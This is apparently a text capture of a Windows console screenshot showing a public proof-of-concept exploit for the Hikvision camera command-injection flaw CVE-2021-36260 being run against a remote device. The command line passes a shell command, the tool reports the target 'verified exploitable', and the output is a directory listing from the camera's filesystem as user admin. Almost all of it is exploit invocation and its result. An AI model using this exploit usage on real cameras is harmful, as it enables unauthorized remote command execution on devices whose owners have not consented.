 C:\Windows\System32\cmd.exe
'stty' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
D:\tool\loudongku\海康\CVE-2021-36260>python CVE-2021-36260.py --rhost --rport 80 --cmd "ls -al"
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
[*] Checking remote "
[i] ETag: "535-258-5e58ed91"
[!] Remote is verified exploitable
drwxr-xr-x 11 admin root 0 Jan 6 13:54 .
drwxr-xr-x 22 admin root 500 Jan 16 2020 ..
-rwxrwxrwx 1 admin root 1349 Jan 19 2020 ASC16
-rwxrwxrwx 1 admin root 3859 Jan 19 2020 ASC32
-rwxrwxrwx 1 admin root 457196 Jan 19 2020 GBK
-rw-r--r-- 1 admin root 19 Jan 6 13:54 N
-rwxrwxrwx 1 admin root 3944 Dec 28 05:57 alarm.ko
drwxrwxrwx 2 admin root 0 Dec 28 05:57 applib
drwxr-xr-x 2 admin root 0 Dec 28 05:57 dalg
drwxr-xr-x 2 admin root 0 Dec 28 05:58 dlog
drwxrwxrwx 2 admin root 0 Dec 28 05:57 dsp_extres
drwxr-xr-x 2 admin root 0 Dec 28 05:57 dsta
-rwxrwxrwx 1 admin root 4096 Jan 19 2020 flash_eraseall
drwxrwxrwx 5 admin root 0 Dec 28 05:57 g3_isp_config
-rwxrwxrwx 1 admin root 55771 Feb 29 2020 hiivsfd_frontalface_v1.0.bin